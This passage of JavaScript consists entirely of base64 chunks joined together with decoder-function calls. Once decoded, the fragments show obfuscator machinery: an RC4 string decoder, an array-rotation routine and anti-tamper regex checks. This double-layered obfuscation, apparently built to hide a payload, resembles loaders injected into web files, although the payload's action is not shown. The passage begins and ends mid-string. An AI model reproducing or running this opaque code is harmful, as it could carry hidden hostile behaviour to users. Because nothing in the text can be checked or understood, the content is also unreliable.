QzTE5XNnJ0JywnakNvK1c3a'+'GRSTGknLCdXN3FhV1FsZFJmVycsJ1c3MV'+'hCU293RWEnLCdXNkpkTFNrbldSYU8nLCd'+'CU29WeFd5WicsJ0NjTmRPU29RVzZPJywn'+'VzV4Y0xlbUhXT20nLCdXNmxjS21vYlc0N'+_0x5130083v(0x12a)+'RNeGUnLCdXN2RjVEtSZEhJUycsJ3ZZV1J'+'XNWhkSlcnLCdnOG9HVzVwZEt2TycsJ1dP'+'ZGNNbW9KVzY0VCcsJ1dQMDRyV3RjS1cnL'+'Cd3U2syV1FtVGdxJywnZGNoY1FTa1BXUk'+'MnLCdXT1pjTkd4ZFFta2wnLCdXNXJUdEN'+'vRkZhJywnV1BtTlc3bGRUQ29LJywnVzRK'+'Y1AxQmRUSWknLCdXNy9jR00vZE5KSycsJ'+'1dRaGRIOG9rV09aZEpHJywnV096Tm5Tb3'+'NlYScsJ2U4a0dXUHVvQWEnLCdXNkJjS3V'+_0x5130083v(0x1f8)+'TGF2V3NhJywnVzdKZFZZeGRQR0snLCdXN'+_0x5130083v(0x182)+'9xJywnVzRLeldQM2NIWHEnLCdqbWsrV09'+'tdnJXJywnQ3VoY0hkbTUnLCd4OG9OdmRl'+'eicsJ1dQME1XNE5kUUNvNScsJ1c3TmNKO'+_0x5130083v(0x19a)+_0x5130083v(0x15e)+'XNHhkUGNGZE1HTycsJ1dSSGpvbW9WbGEn'+'LCdlU29wVzVGZE14aScsJ1c2VmNUbWtiV'+'1BsY01xJywnVzZtalc3eU5BRycsJ0FDa0'+'lCU29ZbFcn')+('LCdXN3RjUDEwbVdQdScsJ1dQZnBtQ29Ra'+'0cnLCd3Yzg0aG1vaCcsJ1dPYW9XUTFrZU'+_0x5130083v(0x1a1)+'nLCdXNkJkUW1rcFdRcUgnLCd0Q2tZV1F1'+'VmphJywnV1AvY1RIZGRUQ2s3JywnRFNrK'+'0QzTGMnLCdXUUZkVDhrZ1dQaGNIVycsJ1'+'dST2dXNjdkVkNvVicsJ1c0TmNQMkdlV09'+'5JywnV1F4ZEhDa3BXUkZjSWEnLCdXNk5k'+_0x5130083v(0x1e3)+'ScsJ0Ftb1VtMEpkUHEnLCdXNXRjUzhrd1'+'dRN2NKVycsJ1dPeGRIQ2tnV08vY1BHJyw'+_0x5130083v(0xec)+_0x5130083v(0x1d3)+'ScsJ1dSUzdyQ29yZ3EnLCdXNEdMV1JSZF'+'VMSycsJ1c2M2NKQ29nVzVaZFZHJywnV1B'+_0x5130083v(0x7f)+'LCdrU2s2bnRDMScsJ1c1bTZXNXFkcXEnL'+'CdmbW9nVzZ0ZFV3ZScsJ1dRbjZjQ29JbG'+_0x5130083v(0x12c)+'0V1BoY0lxJywnZ3JLM2c4b2EnLCdXUThU'+'Q1NrdHFHJywnV1AzZE5Da0tXUmxjR2EnL'+'Cdwc0pjUThrZldQYScsJ1c3TmRKcUZkUl'+'hPJywnV1BPVENDb1NqcScsJ2Ztb21XNU5'+_0x5130083v(0x150)+_0x5130083v(0x9e)+'2tzVzZtJywnVzVGY1ZoM2RMdHEnLCd0OG'+'tXdkNvNWJhJywnY1NrTGlHQ2MnLCdvdG1'+'rZzhvWScsJ1c1bGRIeGJ5RWEnLCd3bWtr'+'QVlWY1FxJywneWdOY1VyR1knLCdCU29Ze'+'Ec4dicsJ3BjeGRQU2tkVzdTJywnRFhib3'+'pTa1YnLCdX')+('NXBkVWh6U3ZXJywneklOZFZDb0NXNk8nL'+'CdvU2t3dkNrSlc2eScsJ3ZtbzJjTVpkR3'+'EnLCdXUnBkSzhrb1c3ZGRNcScsJ3ZTb1p'+'hZXhkUUcnLCdXN0txV1FCZE0wUycsJ1dR'+'cGRWbWtoV1E3Y1NHJywnV1EzY1NaQmRMU'+_0x5130083v(0x180)+'FJUycsJ0VJQ0VXNi9kU2EnLCdFQ2tVV1J'+'hNG9XJywnenRtdFdSV0knLCdXNFJkUktm'+'K0NXJywnVzdIYmRta0dqcScsJ1c3MXNiQ'+'2tiaGEnLCdXUHZUaFNrbUNHJywncTJyNl'+'c1VDknLCdXN1dGV1E3ZEhLdScsJ1dSTFp'+'qU2toeHEnXTtmdW5jdGlvbiBfMHg0MDMz'+'NjY4ZShhLGIpe2E9YS0weDExMjt2YXIgY'+'z1fMHg0MDMzNjY4ZFthXTtpZihfMHg0MD'+'MzNjY4ZVsnbGN3V0Z4J109PT11bmRlZml'+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+'HV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUl'+_0x5130083v(0x1c8)+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQpP2srPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mips'+'JjB4NikpOjB4MCl7bj1qWydpbmRleE9mJ'+'10obik7fXJldHVybiBrO307dmFyIGg9Zn'+'VuY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB'+'4MCxwLHE9Jycscj0nJztsPWQobCk7Zm9y'+'KHZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO'+_0x5130083v(0x1f1)+_0x5130083v(0x18d))+('ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtvPShvK25bdF0rbVsnY2hhckNvZG'+'VBdCddKHQlbVsnbGVuZ3RoJ10pKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+'TB4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD'+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+'W29dPXAscSs9U3RyaW5nWydmcm9tQ2hhc'+_0x5130083v(0x10e)+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+_0x5130083v(0x208)+'U294SW4nXT1oLF8weDQwMzM2NjhlWydFY'+'1J6V24nXT17fSxfMHg0MDMzNjY4ZVsnbG'+'N3V0Z4J109ISFbXTt9dmFyIGU9XzB4NDA'+'zMzY2OGRbMHgwXSxmPWErZSxnPV8weDQw'+'MzM2NjhlWydFY1J6V24nXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg0MDMzNj'+_0x5130083v(0x114)+'pe3ZhciBpPWZ1bmN0aW9uKGope3RoaXNb'+'J0RUSmxwZyddPWosdGhpc1snd1RxYU5nJ'+'109WzB4MSwweDAsMHgwXSx0aGlzWydqdn'+'l3WVYnXT1mdW5jdGlvbigpe3JldHVybid'+'uZXdTdGF0ZSc7fSx0aGlzWyd0VEtwQ3kn'+'XT0nXHg1Y3crXHgyMCpceDVjKFx4NWMpX'+'HgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ1'+'F1TUNwRidd')+('PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsnalZUZm9IJ109ZnVuY3Rpb24oKXt'+'2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ3RU'+'S3BDeSddK3RoaXNbJ1F1TUNwRiddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWydqdnl3WVYnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3d'+_0x5130083v(0xd8)+'TmcnXVsweDBdO3JldHVybiB0aGlzWyd5a'+_0x5130083v(0xda)+'ddWyd5alRNVUgnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2RNRFJQQyddKHRoa'+_0x5130083v(0x1a5)+'lwZSddWydkTURSUEMnXT1mdW5jdGlvbih'+'qKXtmb3IodmFyIGs9MHgwLGw9dGhpc1sn'+'d1RxYU5nJ11bJ2xlbmd0aCddO2s8bDtrK'+'yspe3RoaXNbJ3dUcWFOZyddWydwdXNoJ1'+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+_0x5130083v(0x17d)+'XVsnbGVuZ3RoJ107fXJldHVybiBqKHRoa'+'XNbJ3dUcWFOZyddWzB4MF0pO30sbmV3IG'+_0x5130083v(0x1cc)+_0x5130083v(0x168)+'IVtdO31jPV8weDQwMzM2NjhlWydJU294S'+_0x5130083v(0x11c)+'J6V24nXVtmXT1jO31lbHNlIGM9ZztyZXR'+'1cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFy'+'IEk9XzB4NDAzMzY2OGU7d2hpbGUoISFbX'+'Sl7dHJ5e3ZhciBjPS1wYXJzZUludChJKD'+'B4MzQ0LCds')+('OWlVJykpK3BhcnNlSW50KEkoMHg0ZGUsJ'+'zZsbF0nKSkrcGFyc2VJbnQoSSgweDVkMi'+'wnSWxUIycpKSpwYXJzZUludChJKDB4MTd'+'kLCcwTEYoJykpK3BhcnNlSW50KEkoMHgz'+'M2QsJ1BjWnonKSkqLXBhcnNlSW50KEkoM'+'Hg1NTQsJ0lsVCMnKSkrcGFyc2VJbnQoSS'+'gweDExZSwnRHBWZycpKStwYXJzZUludCh'+'JKDB4NDc5LCdEcFZnJykpKy1wYXJzZUlu'+_0x5130083v(0x236)+'T1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2F'+'bJ3B1c2gnXShhWydzaGlmdCddKCkpO319'+'fShfMHg0MDMzNjY4ZCwweGFmYzdiKSwhZ'+_0x5130083v(0x12b)+'Y4ZSxkPXt9O2RbSigweDRmOCwncSMqRyc'+'pXT1mdW5jdGlvbihwLHMsdCl7cmV0dXJu'+'IHAocyx0KTt9LGRbSigweDU4ZSwnJiNRW'+'icpXT1mdW5jdGlvbihwKXtyZXR1cm4gcC'+'gpO30sZFtKKDB4NTFjLCdwc2N3JyldPWZ'+'1bmN0aW9uKHAscyl7cmV0dXJuIHA8czt9'+'LGRbSigweDE0NSwnZF0xYScpXT1mdW5jd'+_0x5130083v(0x225)+'RbSigweDQ1MiwnSFQmNycpXT1KKDB4NWE'+'wLCddOVd3JykrSigweDU2YiwnM3ozSycp'+'K0ooMHgyYTEsJ25wMygnKStKKDB4NWU4L'+_0x5130083v(0x121)+'RbSigweDIyNywnI2JbJicpXT1KKDB4MjQ'+'4LCdxIypHJykrSigweDYwMCwnNFtbbScp'+'LGRbSigweDFlNywnWXhPVCcpXT1mdW5jd'+'GlvbihwLHMpe3JldHVybiBwPT09czt9LG'+'RbSigweDE1')+(_0x5130083v(0x210)+'ykrJ3QnLGRbSigweDFkZiwnRHBWZycpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+'9czt9LGRbSigweDUxYiwnQGRuNicpXT1K'+'KDB4MWEzLCczejNLJykrSigweDI5ZiwnS'+'FQmNycpLGRbSigweDI3Ziwncm5BRicpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+_0x5130083v(0x1ba)+'dW5jdGlvbihwLHMpe3JldHVybiBwPj1zO'+'30sZFtKKDB4NTIzLCdZbXUjJyldPWZ1bm'+_0x5130083v(0x20a)+'kW0ooMHgxZGQsJ2wyRTknKV09ZnVuY3Rp'+_0x5130083v(0x1de)+_0x5130083v(0xf6)+_0x5130083v(0xed)+_0x5130083v(0xf9)+'JykrSigweDNlYSwncV1hZycpK0ooMHgzY'+'WMsJ3FdYWcnKStKKDB4NTcxLCdGVCpsJy'+'krSigweDIxMywnJllLJCcpK0ooMHgzZjE'+_0x5130083v(0x21c)+_0x5130083v(0xb4)+'yYjUVonKStKKDB4MzQ4LCdzc1RoJykrSi'+_0x5130083v(0x1d2)+_0x5130083v(0x13f)+_0x5130083v(0xf1)+_0x5130083v(0x20c)+'gweDU2ZSwnQGRuNicpK0ooMHg0ZWEsJ2V'+_0x5130083v(0x183)+'eDIyMiwnbnAzKCcpK0ooMHgxZGIsJ3JuQ'+'UYnKStKKDB4MWZlLCdxIypHJykrSigweD'+'UwMiwndUU4')+(_0x5130083v(0x197)+'WE5LCdyNU5tJykrSigweDJiZSwnbDlpVS'+'cpK0ooMHg1ZDUsJ1lmXjEnKSxkW0ooMHg'+_0x5130083v(0x192)+'KXtyZXR1cm4gcChzKTt9LGRbSigweDJlN'+_0x5130083v(0x91)+_0x5130083v(0x206)+'sJzRbW20nKStKKDB4MWJhLCdJOEUzJykr'+_0x5130083v(0x158)+'1l4T1QnKStKKDB4M2MwLCdsMkU5JykrSi'+'gweDU0NSwnNXBtQycpK0ooMHg1N2MsJ0d'+'LakcnKStKKDB4MzI4LCc2OGJLJykrSigw'+_0x5130083v(0x131)+'UMnKStKKDB4NTFhLCdHS2pHJykrSigweD'+'FmMSwnQElxZycpK0ooMHgzN2MsJ3EjKkc'+_0x5130083v(0x9c)+'MywnMDNTcScpK0ooMHgyZWYsJ1hPeEQnK'+'StKKDB4MmIzLCc3WmVDJykrSigweDJhMC'+_0x5130083v(0x139)+'KKDB4MzVhLCdybkFGJykrSigweDMwMCwn'+_0x5130083v(0x221)+'DB4NTRkLCdZbXUjJykrSigweDRiNSwnUX'+'QjcicpK0ooMHgxYjUsJ2w5aVUnKStKKDB'+'4NDY1LCcwTEYoJykrSigweDVhZiwncV1h'+'ZycpK0ooMHgzZmQsJ1F0I3InKStKKDB4M'+'Tc4LCdybkFGJykrSigweDExNSwnNFtbbS'+'cpK0ooMHgxNDksJ0ZUKmwnKStKKDB4NDE'+'4LCdJbFQjJykrSigweDQ5MSwnSThFMycp'+'K0ooMHgyNjgsJ0k4RTMnKStKKDB4MWQ1L'+_0x5130083v(0xe3)+'ooMHg1ZWYs')+('JzY4YksnKStKKDB4NDMwLCc1cG1DJykrS'+'igweDVhNCwnN0dqQCcpK0ooMHgxODEsJ1'+'lmXjEnKStKKDB4MzEwLCdQY1p6JykrSig'+_0x5130083v(0x23a)+'RTMnKStKKDB4MjFmLCdzc1RoJykrSigwe'+'DIzMSwnc3NUaCcpK0ooMHgxMzYsJyZZSy'+'QnKStKKDB4NWJkLCdYT3hEJykrSigweDU'+'0YywnNFtbbScpK0ooMHgxNzIsJ1hPeEQn'+'KStKKDB4Mzk5LCdxXWFnJykrSigweDRiY'+'SwnSFQmNycpK0ooMHgxYjgsJ3EjKkcnKS'+'tKKDB4MmRkLCdlZkY1JykrSigweDQ0Niw'+'nXTlXdycpK0ooMHgyMGYsJyZbbnonKStK'+'KDB4NDkyLCcmI1FaJykrSigweDI0MSwnS'+'WxUIycpK0ooMHgyZGIsJ3VFOFonKStKKD'+'B4NTQxLCdwc2N3JykrSigweDQ1MCwnSWx'+_0x5130083v(0x7d)+_0x5130083v(0x201)+'icpK0ooMHgyNTYsJzY4YksnKStKKDB4ND'+_0x5130083v(0x1b4)+'pK0ooMHgyNTcsJ0ZUKmwnKStKKDB4NDYx'+'LCdYT3hEJykrSigweDViYiwnZFIlUicpK'+_0x5130083v(0x93)+_0x5130083v(0x20b)+_0x5130083v(0xf2)+'aCleJykrSigweDQyZSwnMDNTcScpK0ooM'+'HgxZGEsJyRCXnYnKStKKDB4Mzg4LCdZbX'+'UjJykrSigweDI0YywnWW11IycpK0ooMHg'+'1OTgsJ0ElSlonKStKKDB4NDI0LCdlZkY1'+'JykrSigweDQzNywndCNOdicpK0ooMHgxZ'+'TksJ25wMygnKStKKDB4NGQwLCdyaCleJy'+_0x5130083v(0x23c))+('MSwncSMqRycpK0ooMHgxOWUsJ1ltdSMnK'+'StKKDB4MWRjLCdASXFnJykrSigweDFjZi'+'wnNFtbbScpK0ooMHg0YWIsJ0hUJjcnKSt'+'KKDB4NDI4LCdybkFGJykrSigweDQ0Ziwn'+'UGNaeicpK0ooMHg1OTQsJ3dnVVonKStKK'+'DB4NWY0LCdzc1RoJykrSigweDFiYiwnXT'+'lXdycpK0ooMHg1YjYsJzY4YksnKStKKDB'+'4MmQ5LCd3Z1VaJykrSigweDFlMCwnMDNT'+_0x5130083v(0x1ea)+_0x5130083v(0x233)+'cpK0ooMHg0NDcsJ2hLYmQnKStKKDB4M2Y'+'0LCdYT3hEJykrSigweDNjMSwnUGNaeicp'+'K0ooMHgzYjYsJ1lmXjEnKStKKDB4NDIwL'+'CcmW256JykrSigweDRhNiwnbnAzKCcpK0'+'ooMHgzMDUsJyRCXnYnKStKKDB4MWQzLCc'+'mI1FaJykrSigweDJhMywnNjhiSycpK0oo'+'MHg1ZmQsJ3JuQUYnKStKKDB4MWY2LCdGV'+'CpsJykrSigweDFmMiwnWW11IycpK0ooMH'+'g1YmEsJyZbbnonKStKKDB4Mjk1LCd1RTh'+_0x5130083v(0x146)+'NjAsJ0VXMTYnKStKKDB4MmY0LCczejNLJ'+'ykrSigweDRkMywnJltueicpK0ooMHg0Zm'+'QsJzBwelsnKStKKDB4NGI2LCd3Z1VaJyk'+_0x5130083v(0x1fd)+'J2RdMWEnKStKKDB4MTcxLCc2OGJLJykrS'+_0x5130083v(0x177)+'k4RTMnKStKKDB4NTNiLCdFVzE2JykrSig'+'weDFlNiwncSMqRycpK0ooMHg2MDMsJ3Nz'+'VGgnKStKKDB4M2EwLCdJOEUzJykrSigwe'+_0x5130083v(0x17e)+'YnKStKKDB4')+('NjAxLCdBJUpaJykrSigweDNlOCwnWXhPV'+_0x5130083v(0x15d)+'hkLCc1cG1DJykrSigweDYwOCwnNjhiSyc'+_0x5130083v(0x86)+_0x5130083v(0x231)+_0x5130083v(0xab)+'dkUiVSJykrSigweDRjNCwnJiNRWicpK0o'+_0x5130083v(0x239)+'SXFnJykrSigweDFiMSwndCNOdicpK0ooM'+_0x5130083v(0xc6)+'psJykrSigweDYxNywnJltueicpK0ooMHg'+'xYjAsJzdaZUMnKStKKDB4NTJmLCcmW256'+'JykrSigweDU0NCwnNmxsXScpK0ooMHg0Y'+'jAsJ2w5aVUnKStKKDB4NDNlLCd3Z1VaJy'+_0x5130083v(0x1b7)+'sJ0ZUKmwnKStKKDB4MmQxLCcjYlsmJykr'+'SigweDFhZSwnN1plQycpK0ooMHg0ZDksJ'+'3VFOFonKStKKDB4NGRjLCcwTEYoJykrSi'+'gweDQ5YiwnUGNaeicpK0ooMHg1OWEsJ3F'+_0x5130083v(0x15f)+_0x5130083v(0x109)+'0snKStKKDB4MjU1LCdQY1p6JykrSigweD'+'RlYiwncm5BRicpK0ooMHg0MzMsJ3QjTnY'+'nKStKKDB4NWIxLCdlZkY1JykrSigweDQw'+'ZiwncjVObScpK0ooMHg0Y2IsJ105V3cnK'+_0x5130083v(0xde)+'wnM3ozSycpK0ooMHgyMTksJ3JuQUYnKSt'+'KKDB4MzYyLCdGVCpsJykrSigweDM0Nywn'+'dUU4WicpK0ooMHgyOWEsJzN6M0snKStKK'+_0x5130083v(0x1da)+'IlUicpK0oo')+('MHg2MTQsJyYjUVonKStKKDB4M2RkLCdGV'+'CpsJykrSigweDI4YSwncSMqRycpK0ooMH'+'gxOWYsJ3dnVVonKStKKDB4MTY2LCc3WmV'+_0x5130083v(0x142)+'OGUsJzZsbF0nKStKKDB4NDU0LCdGVCpsJ'+'ykrSigweDE3YiwnN0dqQCcpK0ooMHg0Zj'+'IsJ3BzY3cnKStKKDB4NjFhLCc3R2pAJyk'+'rSigweDFhMiwnaEtiZCcpK0ooMHg0YjEs'+'J3EjKkcnKStKKDB4Mzc1LCdZbXUjJykrS'+'igweDNlNSwnNjhiSycpK0ooMHg0ZDQsJ3'+'JuQUYnKStKKDB4NTgxLCcwTEYoJykrSig'+'weDVjYywncHNjdycpK0ooMHg1NWYsJzBw'+'elsnKStKKDB4NTg0LCcwTEYoJykrSigwe'+'DUzNSwncjVObScpKyhKKDB4NTlmLCdGVC'+_0x5130083v(0x1bd)+'zYTQsJyNiWyYnKStKKDB4NWI3LCddOVd3'+'JykrSigweDQxMSwndCNOdicpK0ooMHgxZ'+'GUsJ0lsVCMnKStKKDB4NjA5LCdJOEUzJy'+'krSigweDI0NywnZFIlUicpK0ooMHgxNjE'+'sJzVwbUMnKStKKDB4MjJkLCducDMoJykr'+'SigweDQ3YSwnMExGKCcpK0ooMHgxYjcsJ'+'2RSJVInKStKKDB4NDAzLCdEcFZnJykrSi'+'gweDQ0NCwnJiNRWicpK0ooMHg0NjYsJ0k'+'4RTMnKStKKDB4MTIxLCczejNLJykrSigw'+_0x5130083v(0x1eb)+'mcnKStKKDB4M2I5LCd0I052JykrSigweD'+'RmNiwnWW11IycpK0ooMHgyYzEsJ1ltdSM'+_0x5130083v(0x1a4)+'NywnZF0xYScpK0ooMHgxM2IsJ2hLYmQnK'+'StKKDB4NGNlLCdHS2pHJykrSigweDNkZS'+_0x5130083v(0xf8))+('K0ooMHgxODAsJyRCXnYnKStKKDB4M2Y2L'+'CdZbXUjJykrSigweDExYSwnbDJFOScpK0'+'ooMHgyNDksJzN6M0snKStKKDB4NTdlLCd'+_0x5130083v(0x1e4)+'MHg1MTgsJzY4YksnKStKKDB4NWQ4LCdoS'+'2JkJykrSigweDUyYiwnWW11IycpK0ooMH'+_0x5130083v(0x13c)+'EJykrSigweDE1NCwnSWxUIycpK0ooMHgy'+'NDAsJ2RSJVInKStKKDB4MmQ2LCdyaCleJ'+'ykrSigweDVhNSwnXTlXdycpK0ooMHgxYj'+_0x5130083v(0x1bb)+'rSigweDEyMiwnM3ozSycpK0ooMHg1MTUs'+'JzdHakAnKStKKDB4MzdmLCdQY1p6JykrS'+_0x5130083v(0xe5)+'05V3cnKStKKDB4NWMzLCcwcHpbJykrSig'+'weDM5OCwncjVObScpK0ooMHgyNzYsJ0ls'+'VCMnKStKKDB4MzBiLCdxXWFnJykrSigwe'+'DVlMiwnWWZeMScpK0ooMHgxOGYsJzAzU3'+'EnKStKKDB4MzRkLCc2OGJLJykrSigweDM'+'4YywnRHBWZycpK0ooMHgzMWQsJyZbbnon'+'KStKKDB4MmJkLCcmWUskJykrSigweDIwN'+'iwnWXhPVCcpK0ooMHgzMTMsJ0lsVCMnKS'+'tKKDB4NTY5LCdoS2JkJykrSigweDU0Miw'+'nbnAzKCcpK0ooMHg0ODksJzBwelsnKStK'+_0x5130083v(0xef)+'HNjdycpK0ooMHg1NjAsJ1l4T1QnKStKKD'+'B4Mjk3LCcmW256JykrSigweDIxMCwndUU'+'4WicpK0ooMHgyYWQsJ1EoJDYnKStKKDB4'+'NGU1LCd3Z1VaJykrSigweDIzYywnJiNRW'+_0x5130083v(0x235)+_0x5130083v(0x22a))+('JykrSigweDQ4MywnXTlXdycpK0ooMHg1Z'+'GEsJ3dnVVonKStKKDB4MjNmLCc3R2pAJy'+'krSigweDNmOCwnMExGKCcpK0ooMHgzYTM'+'sJ0BJcWcnKStKKDB4MzJmLCdIVCY3Jykr'+'SigweDFhZCwnMExGKCcpK0ooMHg0YmUsJ'+'2RSJVInKStKKDB4MzFiLCdsMkU5JykrSi'+_0x5130083v(0x117)+_0x5130083v(0x12e)+_0x5130083v(0xc8)+'kcnKStKKDB4NWE3LCdEcFZnJykrSigweD'+'IxZSwnWWZeMScpK0ooMHgzMmMsJ1l4T1Q'+_0x5130083v(0x1a3)+'YSwnRVcxNicpK0ooMHgyNzQsJ0ZUKmwnK'+'StKKDB4MjkxLCdZZl4xJykrSigweDFjZS'+'wnQElxZycpK0ooMHg1NzgsJ3BzY3cnKSt'+'KKDB4NDEwLCdAZG42JykrSigweDJmZSwn'+'dCNOdicpK0ooMHgzOTQsJ2w5aVUnKStKK'+_0x5130083v(0x1b6)+'ozSycpK0ooMHg1ZjEsJ1BjWnonKStKKDB'+'4MTU4LCdBJUpaJykrSigweDI4ZSwnc3NU'+'aCcpK0ooMHgzYmEsJ0BkbjYnKStKKDB4M'+'zIxLCdYT3hEJykrSigweDU3NCwnJiNRWi'+'cpK0ooMHgyNmYsJ0lsVCMnKStKKDB4Mzg'+_0x5130083v(0x14d)+'K0ooMHgyMWEsJ3I1Tm0nKStKKDB4MjU0L'+'CcmW256JykrSigweDRiYiwnaEtiZCcpK0'+'ooMHg0ZGYsJ2RSJVInKStKKDB4MTVkLCd'+_0x5130083v(0x145)+_0x5130083v(0x85)+'TFhJykrSigweDE1MywnXTlXdycpK0ooMH'+'g0OGMsJ3VF')+('OFonKStKKDB4MThiLCdzc1RoJykrSigwe'+'DRjYywnZF0xYScpK0ooMHg1Y2IsJyYjUV'+_0x5130083v(0xbb)+'4MCwncmgpXicpK0ooMHg0ZDcsJ3JuQUYn'+'KStKKDB4MzU0LCdkUiVSJykrSigweDU2N'+_0x5130083v(0xbc)+'tKKDB4MWI2LCdkUiVSJykrSigweDQ0Yiw'+'nJEJedicpK0ooMHg1NmEsJ3QjTnYnKStK'+'KDB4MTYzLCdZeE9UJykrSigweDM3Nywna'+'EtiZCcpK0ooMHgzNGUsJ3NzVGgnKStKKD'+'B4MjNkLCdwc2N3JykrSigweDM2MywnSTh'+'FMycpK0ooMHgzYjcsJ3JuQUYnKStKKDB4'+_0x5130083v(0xaf)+_0x5130083v(0xbf)+_0x5130083v(0x1f3)+'pK0ooMHgyMDEsJ3BzY3cnKStKKDB4NjEy'+'LCdASXFnJykrSigweDUzYywnZF0xYScpK'+'0ooMHg1NmQsJ2wyRTknKStKKDB4MzJhLC'+'c2OGJLJykrSigweDIwMiwnRHBWZycpK0o'+'oMHg0YTQsJ0ElSlonKStKKDB4Mzk3LCdG'+'VCpsJykrSigweDQ4YiwnN1plQycpK0ooM'+_0x5130083v(0x137)+_0x5130083v(0x12f)+'0NzAsJ3NzVGgnKStKKDB4NjBkLCdJbFQj'+_0x5130083v(0x1c6)+'mQsJyZbbnonKStKKDB4NDQ5LCdybkFGJy'+'krSigweDU5NSwnaEtiZCcpK0ooMHg1MWY'+'sJzdHakAnKStKKDB4NTI0LCc1cG1DJykr'+'SigweDQ1ZSwnZFIlUicpK0ooMHgxNjIsJ'+_0x5130083v(0x1b2)+'gweDNkYiwn')+(_0x5130083v(0x173)+'DB4NGFkLCdBJUpaJykrSigweDJiOSwnJl'+'tueicpK0ooMHgzM2EsJ1hPeEQnKStKKDB'+'4NjA3LCddOVd3JykrSigweDFkNywnNmxs'+'XScpK0ooMHg1OGMsJ0ElSlonKStKKDB4M'+_0x5130083v(0xdd)+'cpK0ooMHgyMzUsJ0lsVCMnKStKKDB4NWY'+'zLCd0I052JykrSigweDQxZiwnI2JbJicp'+'K0ooMHgzYjAsJ3VFOFonKStKKDB4NWVkL'+'CdZbXUjJykrSigweDU0ZiwnSFQmNycpK0'+'ooMHgyMmIsJyZbbnonKStKKDB4MzA0LCd'+_0x5130083v(0x22c)+_0x5130083v(0x218)+_0x5130083v(0x1c7)+'gyNzMsJ0RwVmcnKStKKDB4NDZiLCdyNU5'+'tJykrSigweDE5MCwnNjhiSycpK0ooMHgy'+'YzYsJ2RSJVInKStKKDB4MWMzLCcmWUskJ'+'ykrSigweDE0NiwnMHB6WycpK0ooMHgzNG'+_0x5130083v(0x10a)+'rSigweDE2OSwnQGRuNicpK0ooMHgxMjAs'+_0x5130083v(0x1e1)+_0x5130083v(0x21b)+'wndCNOdicpK0ooMHg0OWYsJ0BkbjYnKSt'+'KKDB4MmY1LCducDMoJykrSigweDFmMCwn'+'JltueicpK0ooMHg0NjksJzN6M0snKStKK'+'DB4MzM5LCdAZG42JykrSigweDNhZiwnWW'+'ZeMScpK0ooMHgyNmMsJyYjUVonKStKKDB'+_0x5130083v(0x228)+'NycpK0ooMHgzOWQsJ0ZUKmwnKStKKDB4M'+'WM3LCcwTEYoJykrSigweDJkYSwncm5BRi'+'cpK0ooMHgy')+(_0x5130083v(0x238)+'ykrSigweDU3ZCwnXTlXdycpK0ooMHg1OT'+_0x5130083v(0x22d)+'rSigweDM1YywnQSVKWicpK0ooMHg1YTYs'+'J0k4RTMnKStKKDB4NGY3LCcmI1FaJykrS'+_0x5130083v(0x189)+_0x5130083v(0x176)+'weDI4NiwnNmxsXScpK0ooMHg0ODgsJyZZ'+'SyQnKStKKDB4MzBkLCdwc2N3JykrSigwe'+'DM4NSwnWXhPVCcpK0ooMHg1MTQsJ3I1Tm'+'0nKStKKDB4Mjc1LCc3WmVDJykrSigweDN'+'mYywnJEJedicpK0ooMHg1ZTEsJ1lmXjEn'+'KStKKDB4NDk2LCd1RThaJykrSigweDEyN'+_0x5130083v(0x1d4)+'tKKDB4MmUzLCdZbXUjJykrSigweDUwYSw'+_0x5130083v(0x1c5)+'KDB4Mzk1LCd1RThaJykrSigweDNmMCwnI'+'2JbJicpK0ooMHg0NmYsJ3FdYWcnKStKKD'+'B4NTNhLCdxIypHJykrSigweDEyMywnbDJ'+_0x5130083v(0x1be)+'MWJlLCdyNU5tJykrSigweDFlYywnUGNae'+'icpK0ooMHg0MTksJzBMRignKStKKDB4Mm'+'UxLCdFVzE2JykrSigweDQ0YywnSFQmNyc'+_0x5130083v(0x227)+'LCc2bGxdJykrSigweDRjOSwnJllLJCcpK'+'0ooMHg0MzgsJ2w5aVUnKStKKDB4NjE4LC'+'dQY1p6JykrSigweDJmMiwnUXQjcicpK0o'+'oMHgyMmUsJ0BkbjYnKStKKDB4MjYzLCdI'+_0x5130083v(0x132)+'HgyNzAsJ3I1Tm0nKStKKDB4NWM5LCcwcH'+'pbJykrSigw')+('eDE2OCwnI2JbJicpK0ooMHg0NmMsJ3JoK'+'V4nKStKKDB4MmE5LCc3R2pAJykrSigw